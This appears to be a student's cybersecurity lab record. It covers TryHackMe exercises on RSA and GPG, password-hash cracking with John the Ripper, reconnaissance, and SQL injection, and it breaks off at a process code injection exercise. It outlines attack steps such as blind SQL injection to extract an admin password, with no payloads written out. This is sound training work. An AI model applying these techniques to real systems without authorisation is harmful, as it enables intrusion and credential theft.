Ex. No: 1 CAPTURE THE FLAGS - ENCRYPTION CRYPTO 101
Aim:
To capture the various flags in Encryption Crypto 101 in TryHackMe platform.
Algorithm:
1. Access the Passive reconnaissance lab in TryHackMe platform using the link below-
https://tryhackme.com/r/room/encryptioncrypto101
2. Click Start AttackBox to run the instance of Kali Linux distribution.
3. Solve the crypto math used in RSA.
4. Find out who issued the HTTPS Certificate to tryhackme.com
5. Perform SSH Authentication by generating public and private key pair using ssh-keygen
6. Perform decryption of the gpg encrypted file and find out the secret word.
Output:

root@ip-10-10-18-189:~# gpg --import tryhackme.key
gpg: /root/.gnupg/trustdb.gpg: trustdb created
gpg: key FFA4B5252BAEB2E6: public key "TryHackMe (Example Key)" imported
gpg: key FFA4B5252BAEB2E6: secret key imported
gpg: Total number processed: 1
gpg:
imported: 1
gpg:
secret keys read: 1
gpg: secret keys imported: 1
root@ip-10-10-18-189:~# gpg message.gpg
gpg: WARNING: no command supplied. Trying to guess what you mean ...
gpg: encrypted with 1024-bit RSA key, ID 2A0A5FDC5081B1C5, created 2020-06-30
"TryHackMe (Example Key)"
gpg: WARNING: no command supplied. Trying to guess what you mean ...
gpg: encrypted with 1024-bit RSA key, ID 2A0A5FDC5081B1C5, created 2020-06-30
"TryHackMe (Example Key)"
Result:
Thus, the various flags have been captured in Encryption Crypto 101 in TryHackMe platform.

Ex. No : 2 CRACK THE HASHES
Aim:
To install and crack the hashed passwords using John-the-Ripper tool in Kali Linux.
Algorithm:
1. Install John-the-Ripper on your system using sudo apt install john
2. Prepare the hash file hashes.txt that is to be cracked.
3. Run John-the-Ripper specifying the path to the wordlist.txt and hashes.txt
4. Monitor the cracking process using status option in another terminal
Output:



Result:
Thus, successfully installed John-the-Ripper tool and cracked the password hashes.

Ex. No: 3 PASSIVE AND ACTIVE RECONNAISSANCE

Aim:
To do perform passive and active reconnaissance in TryHackMe platform.
Algorithm:
1. Access the Passive reconnaissance lab in TryHackMe platform using the link below-
https://tryhackme.com/r/room/passiverecon
2. Click Start AttackBox to run the instance of Kali Linux distribution.
3. Run whois command on the website tryhackme.com and gather information about it.
4. Find the IP address of tryhackme.com using nslookup and dig command.
5. Find out the subdomain of tryhackme.com using DNSDumpster command.
6. Run shodan.io to find out the details- IP address, Hosting Company, Geographical location
and Server type and version.
7. Access the Active reconnaissance lab in TryHackMe platform using the link below-
https://tryhackme.com/r/room/activerecon
8. Click Start AttackBox to run the instance of Kalilinux distribution.
9. Perform active reconnaissance using the commands, traceroute, ping and netcat.




Result:
Thus, the passive and active reconnaissance has been performed successfully in TryHackMe platform.

Ex. No: 4 SQL INJECTION LAB
Aim:
To do perform SQL Injection Lab in TryHackMe platform to exploit various vulnerabilities.
Algorithm:
1. Access the SQL Injection Lab in TryHackMe platform using the link-
https://tryhackme.com/r/room/sqlilab
2. Click Start AttackBox to run the instance of Kalilinux distribution.
3. Perform SQL injection attacks on the following-
a) Input Box Non-String
b) Input Box String
c) URL Injection
d) POST Injection
e) UPDATE Statement
4. Perform broken authentication of login forms with blind SQL injection to extract admin
password
5. Perform UNION-based SQL injection and exploit the vulnerable book search function to retrieve the flag
Output:




Result:
Thus, the various exploits were performed using SQL Injection Attack.

Ex. No. 5 PROCESS CODE INJECTION
Aim:
To do process code injection on Firefox using ptrace system call.
Algorithm:
